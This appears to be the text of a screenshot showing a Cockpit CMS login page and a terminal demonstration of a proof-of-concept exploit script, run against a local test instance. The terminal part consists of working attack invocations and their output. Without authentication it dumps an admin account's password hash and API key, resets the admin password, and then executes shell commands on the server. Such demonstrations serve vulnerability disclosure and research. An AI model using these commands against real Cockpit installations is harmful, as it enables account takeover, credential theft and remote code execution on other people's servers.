 Authenticate Please! - Mozilla Firefox
Authenticate Please!
localhost:8888/auth/login?to=/
Cockpit
USERNAME
PASSWORD
Show
AUTHENTICATE
FORGOT PASSWORD?
:~$ ./cockpoc.py dump --url "http://localhost:8888/"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[*] Extracting accounts using unauthenticated method ...
[+] Extracted 1 account(s):
ID: 5ffc8afb20fb321796418951
User: admin
Email: admin@yourdomain.de
Group: admin
Active: True
Password: $2y$10$lDXK3ioBJbo600dYNNAIa.trvc9H2HEtPDVkehtR0/z19bdulm01K
API key: account-fcaf1bea51756e46d8fa15d313e9be
:~$ ./cockpoc.py takeover --url "http://localhost:8888/" --target "admin" --new-password "pwndbypt"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[*] Taking over "admin" account using unauthenticated method ...
[+] Password was changed successfully!
:~$ ./cockpoc.py execute --url "http://localhost:8888/" -u "admin" -p "pwndbypt" "uname -a && id"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[+] Logged in as admin!
[*] Executing command(s) via shell ...
[+] Command(s) output:
Linux 46b3b0ceaf3c 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
:~$